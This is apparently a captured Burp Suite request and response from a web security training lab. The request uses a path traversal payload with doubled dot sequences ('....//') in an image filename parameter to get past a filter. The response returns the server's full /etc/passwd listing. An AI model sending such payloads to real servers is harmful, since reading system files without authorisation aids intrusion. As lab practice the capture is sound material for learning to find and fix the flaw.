 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0a11007104a2cbd58295c0d000160038.web-security-academy.net
3 Cookie: session=dvynm0PLhecrVnuJGlmnVTlw1qvAVsPg
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a11007104a2cbd58295c0d000160038.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47